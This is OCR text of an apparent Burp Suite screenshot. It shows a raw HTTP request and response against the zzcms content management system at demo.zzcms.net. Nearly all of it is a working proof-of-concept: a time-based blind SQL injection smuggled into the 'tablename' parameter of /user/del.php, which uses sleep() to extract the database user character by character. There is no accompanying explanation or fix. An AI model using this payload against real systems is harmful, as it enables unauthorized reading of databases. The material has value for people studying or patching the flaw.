 Request
Raw Params Headers Hex
POST /user/del.php HTTP/1.1
Host: demo.zzcms.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
id=1&tablename=zzcms_answer where id = 1 and
if((ascii(substr(user(),1,1)) =121),sleep(5),1)%23
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 01 Feb 2018 03:15:10 GMT
Server: Apache
X-Powered-By: PHP/5.2.17
Vary: Accept-Encoding
Content-Length: 184
Connection: close
Content-Type: text/html
<script>location.href='/user/login.php';</scrip
t><html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title></title>
</head>
<body>
</body>
</html>
? < + > Type a search term
V安全资讯